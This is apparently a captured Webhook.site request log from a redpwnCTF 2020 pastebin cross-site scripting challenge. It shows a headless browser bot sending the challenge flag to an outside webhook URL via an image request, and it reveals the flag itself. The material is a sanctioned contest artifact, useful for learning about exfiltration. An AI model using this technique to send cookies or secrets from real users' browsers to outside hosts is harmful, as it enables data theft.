 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Edit Copy URL Copy Email New Login
Password Alias Schedule CSV Export Custom Actions Settings... Execute Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details Options
REQUESTS (90/500) Oldest First
GET #d948b 2600:1900:2000:23:400::6
Jun 28, 2020 10:57 AM
GET #35c99 2600:1900:2000:23:400::6
Jun 28, 2020 10:57 AM
GET #dd879 2600:1900:2000:23:400::6
Jun 28, 2020 10:57 AM
GET #e2ba1 2600:1900:2000:23:400::6
Jun 28, 2020 10:57 AM
GET #0a40b 2600:1900:2000:23:400::6
Jun 28, 2020 10:57 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/b3ead4c5-b498-4d5f-9b82-f6fa49d9639f?flag=flag%7B54n1t1z4t10n_k1nd4_h4rd%7D
Host 2600:1900:2000:23:400::6 whois
Date Jun 28, 2020 10:57 AM (a few seconds ago)
Size 0 bytes
ID d948b52e-2db7-4775-95b5-745c87299ad1
Files
Query strings
flag flag{54n1t1z4t10n_k1nd4_h4rd}
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer https://static-pastebin.2020.redpwnc.tf/paste/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/webp,image/apng,image/*,*/*;q=0.8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/8...
host webhook.site
content-length
content-type
Form values
(empty)